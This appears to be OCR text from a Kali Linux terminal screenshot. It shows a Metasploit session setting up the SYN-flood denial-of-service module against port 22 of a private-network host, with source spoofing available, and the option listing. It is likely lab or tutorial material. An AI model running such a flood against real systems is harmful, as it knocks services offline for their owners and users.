 Applications Places Terminal Thu 00:15 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
RPORT 80 yes The target port
SHOST no The spoofable source address (else randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new data
msf5 auxiliary(dos/tcp/synflood) > set rport 22
rport => 22
msf5 auxiliary(dos/tcp/synflood) > set rhosts 192.168.0.254
rhosts => 192.168.0.254
msf5 auxiliary(dos/tcp/synflood) > show options
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
---- --------------- -------- -----------
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOSTS 192.168.0.254 yes The target address range or CIDR identifier
RPORT 22 yes The target port
SHOST no The spoofable source address (else randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new data
msf5 auxiliary(dos/tcp/synflood) >